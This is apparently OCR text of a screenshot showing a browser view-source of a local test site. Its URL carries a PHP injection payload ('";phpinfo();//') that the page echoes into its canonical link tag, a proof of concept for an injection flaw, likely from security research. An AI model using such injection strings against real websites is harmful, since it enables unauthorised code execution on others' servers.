 view-source:127.0.0.1/index.p
view-source:http://127.0.0.1/index.php?s=wap/index/index&asdasd=aa";phpinfo();//
动换行
1 <!DOCTYPE html>
2 <html mip>
3
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
7 <meta name="keywords" content="关键词1,关键词2,关键词3">
8 <meta name="description" content="某某公司创立于2000年， 经过多年的不懈努力，公司现已经成为一家专业从事IT产品开发、生产和销售
9 <title>关键词1,关键词2,关键词3-某某机械有限公司</title>
10 <link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
11 <link rel="canonical" href="http://127.0.0.1/index.php?s=wap/index/index&asdasd=aa%22;phpinfo();//">
12
13 <style mip-custom>
14 .mip-head {
15 position: fixed;
16 top: 0;
17 left: 0;
18 width: 100%;